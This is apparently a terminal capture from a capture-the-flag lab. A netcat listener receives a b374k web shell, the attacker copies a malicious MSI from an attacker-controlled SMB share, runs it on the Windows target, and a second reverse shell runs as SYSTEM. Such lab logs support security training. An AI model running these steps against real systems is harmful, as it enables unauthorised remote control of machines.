 ┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.239] 54497
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>cd %TEMP%
cd %TEMP%
C:\Users\Phoebe\AppData\Local\Temp>copy \\10.10.14.9\lord\evil.msi
copy \\10.10.14.9\lord\evil.msi
1 file(s) copied.
C:\Users\Phoebe\AppData\Local\Temp>evil.msi
evil.msi
zsh: corrupt history file /home/l0rdm4gn0/.zsh_history
┌──(l0rdm4gn0㉿note)-[/tmp]
└─$ nc -lnvp 4321
listening on [any] 4321 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.239] 54498
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>